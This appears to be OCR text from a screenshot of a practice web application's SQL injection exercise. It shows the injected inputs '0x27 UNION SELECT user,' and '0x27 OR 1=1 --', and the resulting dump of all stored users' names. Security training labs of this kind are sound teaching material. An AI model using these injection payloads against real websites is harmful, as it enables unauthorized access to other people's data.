 Vulnerability: SQL Injection
User ID:
0x27 UNION SELECT user, Submit
ID: 0x27 OR 1=1 --
First name: admin
Surname: admin
ID: 0x27 OR 1=1 --
First name: Gordon
Surname: Brown
ID: 0x27 OR 1=1 --
First name: Hack
Surname: Me
ID: 0x27 OR 1=1 --
First name: Pablo
Surname: Picasso
ID: 0x27 OR 1=1 --
First name: Bob
Surname: Smith